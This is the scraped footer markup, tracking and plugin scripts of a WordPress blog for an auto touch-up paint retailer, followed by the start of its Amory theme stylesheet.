                                <path d="M10.9377849,7.54206178 L10.9377849,9.27591204 C10.9377849,10.1814542 10.3095671,10.9750604 9.41910623,11.1715266 C9.18869096,11.2225118 8.925641,11.2528537 8.62385976,11.2528537 C6.69043358,11.2528537 7.05058072,8.78750477 7.94166918,8.05351468 C8.61722523,7.49703826 9.98940643,7.30849117 10.614576,7.25003178 C10.7881495,7.23374857 10.9377849,7.36935299 10.9377849,7.54206178 Z M10.5710033,5.34267192 C10.0546758,5.30236431 8.93200656,5.28839456 7.20245755,5.64484556 C4.73773142,6.15273929 3.6,8.41121139 3.6,10.1802974 C3.6,11.9488496 5.3060592,14 7.86582042,14 C9.82443986,14 10.9290883,12.8312572 11.3388151,12.282344 C11.4304432,12.1608873 11.6157617,12.1664929 11.6991415,12.294979 C11.8003629,12.4521164 11.9448879,12.660239 12.1318202,12.8895386 C12.3315732,13.1356553 12.5986576,13.3812381 12.8151763,13.5650693 C13.0243431,13.7431168 13.3356279,13.7327952 13.5357395,13.5450489 L15.2325641,11.9407525 C15.4290895,11.7547858 15.4560759,11.453502 15.2951439,11.2369264 C15.2015433,11.1113766 15.0834666,10.9489894 14.9375071,10.744693 C14.4821455,10.1046651 14.5015112,9.5968603 14.5015112,9.5968603 L14.5015112,3.65019703 C14.5015112,2.93533749 14.065336,0 9.47702384,0 C5.72977226,0 4.58746839,2.64811237 4.29465272,3.61905428 C4.23843857,3.80502097 4.3605497,3.99605949 4.55330955,4.02818101 L6.8802348,4.41835515 C7.02135294,4.44193466 7.1618435,4.37173001 7.2250508,4.24413372 C7.48065933,3.73152409 8.22220201,2.4835007 9.38180944,2.4835007 C10.8424809,2.48412355 10.8991433,3.66941655 10.8991433,3.66941655 L10.8991433,5.03969747 C10.8994123,5.21641032 10.7490596,5.35637473 10.5710033,5.34267192 Z" id="Fill-8" fill="#FFFFFF"></path>
                                <path d="M0.0336394352,14.6255751 C0.0336394352,14.6255751 -0.180927532,15.0461452 0.47374052,15.8694561 C1.12770101,16.692767 4.45225078,19.4 8.61021545,19.4 C12.0323198,19.4 13.4726426,18.6732564 14.950289,17.8314828 C16.4279355,16.9890756 17.5816973,15.7701736 17.3762401,15.3749446 C17.1702523,14.9800776 15.9857117,15.982314 14.7620786,16.4355558 C13.9973853,16.7189225 11.6586407,17.5252187 8.34797676,17.5252187 C5.03731282,17.5252187 1.70754481,15.132214 0.997068115,14.6255751 C0.286326091,14.1180311 0.0336394352,14.6255751 0.0336394352,14.6255751" id="Fill-9" fill="#FFFFFF"></path>
                                <path d="M17.1210021,18.1790321 C17.6380624,18.4569529 19.6289378,15.9025932 18.8010668,14.6340957 C18.1128497,13.5790476 15.2276869,14.76099 15.0143468,14.902043 C14.8006477,15.0437193 14.8006477,15.2126445 14.8006477,15.2126445 C14.8006477,15.2126445 14.7442835,15.6367831 15.6831775,15.5232461 C16.6230588,15.4105106 17.0359173,15.2935007 17.3206102,15.5429259 C17.6051235,15.7919058 17.5055887,16.3003734 17.3206102,16.8794566 C17.1357214,17.4583616 16.6787947,17.9412723 17.1210021,18.1790321" id="Fill-11" fill="#FFFFFF"></path>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg></li>

            </ul>
          </div>

      </div>

    </div>
    <div class="footer-bottom sub-container third last">

      <ul class="footer-icons-list footer-social-icons-list">
        <li><a href="https://www.instagram.com/touchupdirect" target="_blank"><svg width="16" height="16" viewBox="0 0 16 16" xmlns="https://www.w3.org/2000/svg"><title>instagram</title><path d="M14.44 12.908c0 .846-.686 1.533-1.532 1.533H3.092c-.846 0-1.533-.686-1.533-1.532v-6.55h2.387c-.206.507-.32 1.062-.32 1.642 0 2.412 1.96 4.375 4.373 4.375 2.412 0 4.374-1.963 4.374-4.375 0-.58-.116-1.135-.32-1.643h2.387v6.55zm-8.723-6.55C6.23 5.647 7.06 5.182 8 5.182s1.77.465 2.283 1.174c.334.463.534 1.03.534 1.643 0 1.552-1.265 2.816-2.817 2.816-1.552 0-2.816-1.264-2.816-2.816 0-.613.2-1.18.533-1.643zm8.078-4.514h.354v2.71l-2.705.01-.01-2.713 2.36-.006zM12.908 0H3.092C1.388 0 0 1.387 0 3.092v9.816C0 14.613 1.388 16 3.092 16h9.816C14.612 16 16 14.613 16 12.908V3.092C16 1.387 14.612 0 12.908 0z"/></svg>
</a></li>
        <li><a href="https://www.facebook.com/TouchUpDirect" target="_blank"><svg width="8" height="16" viewBox="0 0 8 16" xmlns="https://www.w3.org/2000/svg"><title>facebook</title><path d="M0 5.292h1.655V3.684c0-.71.018-1.803.532-2.48C2.73.487 3.474 0 4.755 0 6.842 0 7.72.297 7.72.297l-.412 2.45s-.69-.198-1.333-.198c-.644 0-1.22.23-1.22.872v1.87h2.638L7.21 7.685H4.754V16h-3.1V7.685H0V5.292"/></svg>
</a></li>
        <li><a href="https://www.pinterest.com/touchupdirect" target="_blank"><svg width="16" height="16" viewBox="0 0 16 16" xmlns="https://www.w3.org/2000/svg"><title>pinterest</title><path d="M8 0C3.583 0 0 3.582 0 8c0 3.275 1.97 6.09 4.79 7.327-.023-.558-.004-1.23.138-1.837l1.03-4.36S5.7 8.62 5.7 7.866c0-1.185.688-2.07 1.543-2.07.727 0 1.08.546 1.08 1.2 0 .732-.468 1.826-.707 2.84-.2.85.425 1.54 1.262 1.54 1.516 0 2.536-1.946 2.536-4.253 0-1.753-1.18-3.065-3.328-3.065-2.426 0-3.938 1.81-3.938 3.83 0 .698.205 1.19.527 1.57.148.175.168.244.114.446l-.16.64c-.055.204-.22.277-.4.202-1.12-.457-1.64-1.68-1.64-3.057 0-2.272 1.916-4.998 5.717-4.998 3.055 0 5.065 2.212 5.065 4.583 0 3.14-1.744 5.483-4.317 5.483-.863 0-1.675-.466-1.954-.996 0 0-.464 1.843-.562 2.198-.17.617-.5 1.234-.805 1.714.72.212 1.48.328 2.267.328 4.418 0 8-3.582 8-8s-3.582-8-8-8"/></svg>
</a></li>
        <li><a href="https://www.youtube.com/TouchUpDirect" target="_blank"><svg width="20" height="14" viewBox="0 0 20 14" xmlns="https://www.w3.org/2000/svg"><title>youtube</title><path d="M19.937 10.564V3.436S19.937 0 16.502 0H3.435S0 0 0 3.436v7.128S0 14 3.435 14h13.067s3.435 0 3.435-3.436M13.84 7.01L7.31 10.843V3.176L13.84 7.01"/></svg>
</a></li>
      </ul>

    </div>


  </div>

  <div class="mobile-footer">
    <nav class="navigation">

      <ul>
        <li><a href="/terms/">Terms and Conditions</a></li>
        <li><a href="/privacy/">Privacy</a></li>
      </ul>

    </nav>
  </div>
</footer>
</div>

</div> <!-- /site-canvas -->

</div> <!-- /site-wrapper -->






<div class="search-wrap">
  <button class="button-search-close">
    <svg class="icon-close" width="15" height="15" viewBox="0 0 15 15" xmlns="https://www.w3.org/2000/svg"><title>close</title><path d="M15 1.73L13.52.25 7.89 5.88 2.26.25.778 1.73l5.63 5.63-5.63 5.63 1.482 1.482 5.63-5.63 5.63 5.63 1.48-1.48-5.63-5.63L15 1.73"/></svg>
  </button>
  <!-- snippet location forms_search -->

<form class="search-form" action="https://touchupdirect.com/search.php" data-validated-form>
  <div class="form-field">
    <input aria-label="search query " class="search-input form-input form-input-short" name="search_query" placeholder="Type in a keyword" required> 
  </div>
  <button class="button-search-submit" type="submit">
    <svg class="icon-search" width="17" height="17" viewBox="0 0 17 17" xmlns="https://www.w3.org/2000/svg"><title>search_icon</title><path d="M16.46 14.8l-3.1-3.1c.87-1.18 1.4-2.63 1.4-4.2 0-3.87-3.14-7-7-7-3.88 0-7 3.13-7 7s3.12 7 7 7c1.56 0 3-.52 4.18-1.4l3.1 3.1c.4.4 1.03.4 1.42 0 .4-.38.4-1.02 0-1.4zm-8.7-2.3c-2.77 0-5-2.24-5-5s2.23-5 5-5c2.75 0 5 2.24 5 5s-2.25 5-5 5z"/></svg>
  </button>
</form>
</div>






<script async type="text/javascript" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=J86Jji"></script>
<!-- Facebook Pixel Code - main script in head -->
<noscript><img height="1" width="1" style="display:none"
        src="https://www.facebook.com/tr?id=662541503955448&ev=PageView&noscript=1" /></noscript>
<!-- End Facebook Pixel Code -->

<!-- PixelPop -->
<script src="https://s3.amazonaws.com/pixelpop/usercontent/scripts/aadff7e3-e00b-45c9-9985-b54c7a92ed8a/pixelpop.js"
    type="text/javascript"></script>
<!-- End PixelPop -->

<!-- Start Alexa Certify Javascript -->
<script defer type="text/javascript">
_atrk_opts = {
    atrk_acct: "5bWMq1CJLq20jn",
    domain: "touchupdirect.com",
    dynamic: true
};
(function() {
    var as = document.createElement('script');
    as.type = 'text/javascript';
    as.async = true;
    as.src = "https://certify-js.alexametrics.com/atrk.js";
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(as, s);
})();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=5bWMq1CJLq20jn" style="display:none" height="1"
        width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->


<!-- Pinterest Tag -->
<!--script defer>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
      n=window.pintrk;n.queue=[],n.version="3.0";var
      t=document.createElement("script");t.async=!0,t.src=e;var
      r=document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2614241660876', {em: ''});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
      src="https://ct.pinterest.com/v3/?tid=2614241660876&pd[em]=e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855&noscript=1" />
</noscript-->
<!-- end Pinterest Tag -->

<!-- IUBENDA COOKIES ALERT -->
<!-- END IUBENDA -->




<!-- Google Tag Manager (noscript) --><noscript><iframe aria-hidden="true"
        src="https://www.googletagmanager.com/ns.html?id=GTM-WLJMV2G" height="0" width="0"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/blog\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/amory-child\/*","\/wp-content\/themes\/amory\/*","\/blog\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color: #000000 !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   color:#000000 !important; font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;  color: #000000 !important;  font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <link rel='stylesheet' id='rs-plugin-settings-css' href='//blog.touchupdirect.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37.1769038820' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://blog.touchupdirect.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6.1769038820" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://blog.touchupdirect.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6.1769038820" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.touchupdirect.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3.1769038820" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/blog.touchupdirect.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.touchupdirect.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3.1769038820" id="contact-form-7-js"></script>
<script type="text/javascript" src="//blog.touchupdirect.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37.1769038820" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//blog.touchupdirect.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37.1769038820" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://blog.touchupdirect.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3.1769038820" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://blog.touchupdirect.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.8.2.1769038820" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://blog.touchupdirect.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.8.2.1769038820" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://blog.touchupdirect.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.8.2.1769038820" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"05778c9840","ajax_url":"https:\/\/blog.touchupdirect.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/blog.touchupdirect.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.touchupdirect.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.5.1769038820" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://blog.touchupdirect.com/wp-content/themes/amory/js/jquery.scrollTo.js?ver=1.1769038820" id="scrollto-js"></script>
<script type="text/javascript" src="https://blog.touchupdirect.com/wp-content/themes/amory/js/custom.js?ver=1769038820" id="amory_customjs-js"></script>
<script type="text/javascript" id="amory_customjs-js-after">
/* <![CDATA[ */
	
		"use strict"; 
		jQuery(document).ready(function($){	
			jQuery(".searchform #s").attr("value","Search and hit enter...");	
			jQuery(".searchform #s").focus(function() {
				jQuery(".searchform #s").val("");
			});
			
			jQuery(".searchform #s").focusout(function() {
				if(jQuery(".searchform #s").attr("value") == "")
					jQuery(".searchform #s").attr("value","Search and hit enter...");
			});		
				
		});	
		/*Here you can add custom JavaScript code.*/

jQuery(function() {
    //caches a jQuery object containing the header element
    var header = jQuery("body");
    jQuery(window).scroll(function() {
        var scroll = jQuery(window).scrollTop();

        if (scroll >= 70) {
            jQuery("body").removeClass("home");
            jQuery("body").addClass("header-compressed");

        } else {
            jQuery("body").removeClass("header-compressed");
            jQuery("body").addClass("home");
        }
    });
    
      jQuery(".button-mobile-nav-toggle").click(function(){
        jQuery(".navigation-mobile").toggleClass("visible");
        jQuery("body").toggleClass("nav-mobile-open scroll-locked");
        
      });
});
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.touchupdirect.com/wp-content/themes/amory/js/jquery.prettyPhoto.js?ver=1.1769038820" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://blog.touchupdirect.com/wp-content/themes/amory/js/jquery.easing.1.3.js?ver=1.1769038820" id="easing-js"></script>
<script type="text/javascript" src="https://blog.touchupdirect.com/wp-content/themes/amory/js/jquery.cycle.all.min.js?ver=1.1769038820" id="cycle-js"></script>
<script type="text/javascript" src="https://blog.touchupdirect.com/wp-content/themes/amory/js/gistfile_pmc.js?ver=1.1769038820" id="gistfile-js"></script>
<script type="text/javascript" src="https://blog.touchupdirect.com/wp-content/themes/amory/js/jquery.isotope.min.js?ver=1.1769038820" id="isotope-js"></script>
<script type="text/javascript" src="https://blog.touchupdirect.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3.1769038820" id="jquery-ui-tabs-js"></script>
<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
<script type="text/javascript">
	jQuery(document).ready(function(){
	 jQuery(function () {
	   jQuery(".blogpostcategory").slice(0, 10).addClass('display');
	   jQuery("#loadMoreGrid").on('click', function (e) {
			e.preventDefault();
			jQuery(".blogpostcategory:hidden").slice(0, 5).addClass('display');
			if (jQuery(".blogpostcategory:hidden").length == 0) {
			   jQuery("#loadMoreGrid").remove();
			} else {
				jQuery('html,body').animate({
					scrollTop: jQuery(this).offset().top
				}, 1500);
			}
		});
	 });
	});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"48785f7c0a4b410fa6da21c5aae1632d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 402/451 objects using Redis
Page Caching using Redis 
Database Caching 3/39 queries in 0.022 seconds using Memcached

Served from: blog.touchupdirect.com @ 2026-01-21 23:40:20 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://blog.touchupdirect.com/wp-content/themes/amory/style.css?ver=6.8.2.1769038820
body_size: 28675
content:
/*  
Theme Name: Amory
Description: Amory - Premium Wordpress Blog Theme
Version: 4.4
Author: premiumcoding
Theme URI:http://themeforest.net
Author URI:https://premiumcoding.com
License URI:http://premiumcoding.com
Text Domain: amory
Domain Path: /lang
License: Regular licence

*/
/* ***********************
--------------------------------------
-------------RESET---------------
--------------------------------------
*************************/


.test, .empty-template{display:none;}
html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video { margin: 0; padding: 0; border: 0; outline: 0; font-size: 100%; vertical-align: baseline; background: transparent; }
article, aside, details, figcaption, figure,  header, hgroup, menu, nav, section { display: block }
nav ul { list-style: none }
blockquote, q { quotes: none }
blockquote:before, blockquote:after, q:before, q:after { content: ''; content: none; }
a { margin: 0; padding: 0; font-size: 100%; vertical-align: baseline; background: transparent; text-decoration: none;}
ins {padding:3px;}
mark { background-color: #ff9; color: #fff; font-style: italic; font-weight: bold; padding:2px;}
del { text-decoration: line-through }
abbr[title], dfn[title] { border-bottom: 1px dotted; cursor: help; }
table { border-collapse: collapse; border-spacing: 0; }
hr { display: block; height: 1px; border: 0;background:#eee;margin: 1em 0; padding: 0; }
input, select { vertical-align: middle }
body, html { min-height: 100%;letter-spacing:1px; }
body{overflow:hidden;}
select{padding: 5px; min-width: 150px;}
body { font-size: small; line-height: 2em;}
select, input, textarea, button { font: 99% sans-serif }
input, select , textarea{ padding: 5px; color: #4c4c4c; outline: none; background-color: #fff;border: 1px solid #e7e7e7; border-bottom: 1px solid #D9D9D9;}
textarea:focus {border: 1px solid #D9D9D9;}
input[type="text"], input[type="password"], input[type="email"], select, textarea{padding-left:10px !important;}
input[type="password"] {height:23px;}
pre, code, kbd, samp {  }
body, select,textarea { color: #999 }
h1, h2, h3, h4, h5, h6 { font-weight: 900;  line-height: 110%;color: #999 }
/*.blogcontent h1, h2, h3, h4, h5, h6 {line-height: 160%;}*/
.content.singlepage h1 {margin-bottom:25px;}
h1 { font-size: 26px }
h2 { font-size: 22px }
h3 { font-size: 20px }
h4 { font-size: 18px }
h5 { font-size: 16px }
h6 { font-size: 14px }
html { overflow-y: scroll }
a:hover, a:active { outline: none }
ul, ol { margin-left: 2em }
.postcontent ul, .postcontent ol, .blogpostcategory ul, .blogpostcategory ol {margin-top:1.25em;margin-bottom:1.25em;}
.blogpostcategory ul#slider {margin:0;}
ol { list-style-type: decimal }
nav ul, nav li { margin: 0 }
small { font-size: 12px;font-weight:normal; }
strong, th { font-weight: bold }
td, td img { vertical-align: top }
sub { vertical-align: sub; font-size: smaller; }
sup { vertical-align: super; font-size: smaller; }
pre { padding: 15px; white-space: pre; white-space: pre-wrap; white-space: pre-line; word-wrap: break-word; }
textarea { overflow: auto }
.ie6 legend, .ie7 legend { margin-left: -7px }
input[type="radio"] { vertical-align: text-bottom }
input[type="checkbox"] { }
.ie7 input[type="checkbox"] { vertical-align: baseline }
.ie6 input { vertical-align: text-bottom }
 input[type=button], input[type=submit], button { cursor: pointer }
button, input, select, textarea { margin: 0; width:100%; }
textarea {width:98%;}
button { margin: 0; }
input[type="submit"] {width:auto;height:auto;text-transform:uppercase;font-size:14px;padding:17px 20px;border-radius:2px;background:#333;color:#fff;letter-spacing:1px;font-weight:bold;line-height:0px;}
input:valid, textarea:valid { }
input:invalid, textarea:invalid { border-radius: 1px; -moz-box-shadow: 0px 0px 5px red; -webkit-box-shadow: 0px 0px 5px red; box-shadow: 0px 0px 5px red; }
.no-boxshadow input:invalid, .no-boxshadow textarea:invalid { background-color: #f0dddd }
::-moz-selection { background: #666; color: #fff; text-shadow: none; }
a:link { -webkit-tap-highlight-color: #666 }
button { width: auto; overflow: visible; }
.ie7 img { -ms-interpolation-mode: bicubic }
.ir { display: block; text-indent: -999em; overflow: hidden; background-repeat: no-repeat; text-align: left; direction: ltr; }
.hidden { display: none; visibility: hidden; }
.visuallyhidden { position: absolute !important; clip: rect(1px 1px 1px 1px); clip: rect(1px, 1px, 1px, 1px); }
.invisible { visibility: hidden }
.clearfix:before, .clearfix:after { content: "�020"; display: block; height: 0 !important; visibility: hidden; }
.clearfix:after { clear: both }
.clearfix { zoom: 1 }
html body div.clear, html body span.clear { background: none; border: 0; clear: both; display: block; float: none; font-size: 0; margin: 0; padding: 0; position: static; overflow: hidden; visibility: hidden; width: 0; height: 0; }
img.centered, img.aligncenter { display: block; margin: 0 auto; overflow: hidden; padding: 4px; }
img.alignright { padding: 10px 0px 0px 25px; }
img.alignleft { padding: 10px 25px 0px 0px;}
.su-column-inner img {padding-top:15px;}
.alignright { float: right }
.alignleft { float: left }
.center { text-align: center }
.aligncenter, div.aligncenter { display: block; margin-left: auto; margin-right: auto; }
.wp-caption { border: 1px solid #ddd; text-align: center; background-color: #f3f3f3; padding : 4px; margin: 10px 10px 10px 0;max-width:1120px; }
.sidebar .wp-caption {max-width:750px;}
.wp-caption.alignright {margin-left:10px;margin-right:0;}
.wp-caption img { margin: 0; padding: 0; border: 0 none; }
.wp-caption p.wp-caption-text { font-size: 11px; line-height: 1.65em; padding: 0 4px 5px; margin: 0; }
code { font-size: 12px; display: block; border: 1px solid #eee; padding: 10px; margin: 10px 0 0 0; background: #FCFCFC; }
.usercontent h1{margin:0; padding-left:0 !important;}
.sticky{border:1px solid #111;}
.gallery-caption {display: block;}
.bypostauthor{display: block;}
#slider .images{opacity:0;}
#breadcrumb, #breadcrumb a
.button, .button:visited{padding:10px; color:#fff;}

.google-map-placeholder{border: 10px solid #eee !important;border-radius:5px;}
.PostContent p{ text-align: left !important; }
div, h1{-ms-word-wrap: break-word; word-wrap: break-word;}
.fullwidth { width: 100% !important;  }
.nicescroll-rails{display:none;}
p {margin: 1em 0 1.5em 0;}


/* ***********************
--------------------------------------
---------------MAIN-------------
--------------------------------------
*************************/
#headerwrap {position: relative; float:left; width: 100%; z-index: 999; background:#fff;}
#header {float:left;  width:100%; padding: 0; display: block; }
#logo { position:absolute; text-align:center; float:left;z-index:9;}
.mainwrap { float:left;position: relative; width: 100%; margin: 0; padding: 0;padding-top:50px;}
.mainwrap.blog.home {padding-top:70px;}
.amory_boxed .mainwrap.blog.home {padding-top:40px;}
.page .mainwrap {padding-top:0;}
.mainwrap.blog.sidebar .main .content.blog,.mainwrap.single-default.sidebar .main .content.singledefult, .mainwrap.sidebar .postcontent, .sidebar .content.singlepage{width:810px;float:left;}

.main { margin: 0 auto; padding:0px; width:1180px;height: 100%; position:relative; z-index:1;}
.content.singlepage {padding:25px;margin-top:50px;padding-top:0;}
.sidebar .content.singlepage {padding:25px;max-width:760px;margin-top:50px;padding-top:0;}
.sidebar .content.singlepage .usercontent {max-width:760px;}

div#logo  {float:left; margin:0 auto; width:100%}
.pagenav {width:100%; float:left;}
.pmc-main-menu {width:1180px; margin:0 auto;}

/* ***********************
--------------------------------------
----------- NAVIGATION ---------
--------------------------------------
************************/


.pagenav{margin:0; text-align: center; margin:0 auto;position:relative;text-transform:uppercase;border-bottom:5px solid #000;border-top:2px solid #000;}
.pagenav.fixedmenu .menu  {float:right; width:auto;}
div#logo {position:relative;float:left;margin:50px 0 40px 0;margin-right:50px;}

.pagenav li a{float:left; padding: 15px 10px 15px 10px;letter-spacing:2px;}
.pagenav li:first-child a {padding-left:0px;}
.pagenav.fixedmenu li a { padding:9px 10px 9px 10px;color:#fff;}
 .pagenav li li a  {float:none;}
.pagenav li:last-child a { padding-right:0}

.pagenav li a:after {
		content:"/";
		background:none !important;
		display:block;
		float:right;
		width:0px;
		margin-left:20px;
		margin-top:0.5px;
		color:#ccc; 
	}


.pagenav .social_icons {float:right;margin-top: 30px;}
.pagenav .social_icons a {float:left;margin-left:2px;width:32px;height:12px; line-height:16px;text-align:center;padding:13px 1px 14px 1px;background:#f8f8f8;color:#222;}
.pagenav .social_icons a:hover { background:#eee;}

.pagenav li:last-child a:after {display:none;}

.pagenav li li a:after {display:none;}

.pagenav .logo-fixedmenu a {padding:0;}
.holder-fixedmenu { margin:0 auto;position:relative;}
.menu > li { display: inline-block;  text-align:center;}

.pmc-main-menu li.colored  > a:hover {text-decoration:underline;}

/*
.menu > li.has-sub-menu:after {
	font-family: FontAwesome;
    content: "\f078";
	position:absolute;
	color:#aaa;
